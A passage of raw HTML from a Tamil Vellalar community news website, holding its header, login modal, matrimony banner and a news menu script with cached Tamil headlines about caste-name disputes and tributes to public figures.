            <a target="_blank" href="http://twitter.com/velalerc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCj4aWC4SbfnEPA_yDqASILw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://velaler.com/">
            <img class="td-retina-data" data-retina="http://velaler.com/wp-content/uploads/2020/08/lion_544x180.jpg" src="https://velaler.com/wp-content/uploads/2021/10/velaler_center_logo_website_280x96png.png" alt=""/>
            <span class="td-visual-hidden">வேளாளர் மையம்</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_4fe td_block_template_1">
<style>
/* custom css */
.tdi_1_4fe.td-a-rec{
					text-align: center;
				}.tdi_1_4fe .td-element-style{
					z-index: -1;
				}.tdi_1_4fe.td-a-rec-img{
				    text-align: left;
				}.tdi_1_4fe.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_4fe.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><figure style="width: 728px" class="wp-caption aligncenter"><a href="https://velalermatrimony.com/"><img src="https://velaler.com/wp-content/uploads/2021/09/velaler_matrimony_top_banner.jpg" alt="" width="728" height="90" /></a><figcaption class="wp-caption-text">Click here to visit Velaler Matrimony, a No:1, Vellala Marriage Web Portal</figcaption></figure></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://velaler.com/">
			<img class="td-retina-data" data-retina="https://velaler.com/wp-content/uploads/2021/10/velaler_center_logo_mobile_280x96png-2.png" src="https://velaler.com/wp-content/uploads/2021/10/velaler_center_logo_mobile_280x96png-2.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://velaler.com/">
			<img class="td-retina-data" data-retina="http://velaler.com/wp-content/uploads/2020/08/lion_544x180.jpg" src="https://velaler.com/wp-content/uploads/2021/10/velaler_center_logo_website_280x96png.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-103"><a href="https://velaler.com/">முகப்பு</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-228"><a href="https://velaler.com/forms/">உறுப்பினர் பதிவு</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-105"><a href="#">செய்தி</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_966 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_966" ><script>var block_tdi_2_966 = new tdBlock();
block_tdi_2_966.id = "tdi_2_966";
block_tdi_2_966.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_966","tdc_css_class":"tdi_2_966","tdc_css_class_style":"tdi_2_966_rand_style"}';
block_tdi_2_966.td_column_number = "3";
block_tdi_2_966.block_type = "td_block_mega_menu";
block_tdi_2_966.post_count = "4";
block_tdi_2_966.found_posts = "112";
block_tdi_2_966.header_color = "";
block_tdi_2_966.ajax_pagination_infinite_stop = "";
block_tdi_2_966.max_num_pages = "28";
tdBlocksArray.push(block_tdi_2_966);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_966));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bbe\u0bb0\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bbe\u0bb0\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/velalermatrimony_thuluva_police-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/alternative-ideas\/\" class=\"td-post-category\">\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b95\u0bb0\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs\/\" rel=\"bookmark\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bbe\u0bb0\u0bcd!\">\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/parvathinathasivam-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\">\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/wake-up-velalers-struggle-until-the-ordinance-is-repealed\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/velaler-thanimadham-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/wake-up-velalers-struggle-until-the-ordinance-is-repealed\/\" rel=\"bookmark\" title=\"\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\">\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/former-chief-minister-of-tamil-nadu-one-of-the-leaders-of-the-dravidian-movement-was-the-general-secretary-of-both-the-front-and-the-front-the-novelist-ira-lets-praise-and-worship-iya-on-nedunchez\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85 \u0ba4\u0bbf \u0bae\u0bc1 \u0b95 \u0b8e\u0ba9 \u0b87\u0bb0\u0bc1 \u0b87\u0baf\u0b95\u0bcd\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bca\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc6\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bbe\u0b95 \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bb5\u0bb0\u0bcd, \u0ba8\u0bbe\u0bb5\u0bb2\u0bb0\u0bcd  \u0b87\u0bb0\u0bbe. \u0ba8\u0bc6\u0b9f\u0bc1\u0b9e\u0bcd\u0b9a\u0bc6\u0bb4\u0bbf\u0baf\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85 \u0ba4\u0bbf \u0bae\u0bc1 \u0b95 \u0b8e\u0ba9 \u0b87\u0bb0\u0bc1 \u0b87\u0baf\u0b95\u0bcd\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bca\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc6\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bbe\u0b95 \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bb5\u0bb0\u0bcd, \u0ba8\u0bbe\u0bb5\u0bb2\u0bb0\u0bcd  \u0b87\u0bb0\u0bbe. \u0ba8\u0bc6\u0b9f\u0bc1\u0b9e\u0bcd\u0b9a\u0bc6\u0bb4\u0bbf\u0baf\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/navalar-neduncheliyan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/former-chief-minister-of-tamil-nadu-one-of-the-leaders-of-the-dravidian-movement-was-the-general-secretary-of-both-the-front-and-the-front-the-novelist-ira-lets-praise-and-worship-iya-on-nedunchez\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85 \u0ba4\u0bbf \u0bae\u0bc1 \u0b95 \u0b8e\u0ba9 \u0b87\u0bb0\u0bc1 \u0b87\u0baf\u0b95\u0bcd\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bca\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc6\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bbe\u0b95 \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bb5\u0bb0\u0bcd, \u0ba8\u0bbe\u0bb5\u0bb2\u0bb0\u0bcd  \u0b87\u0bb0\u0bbe. 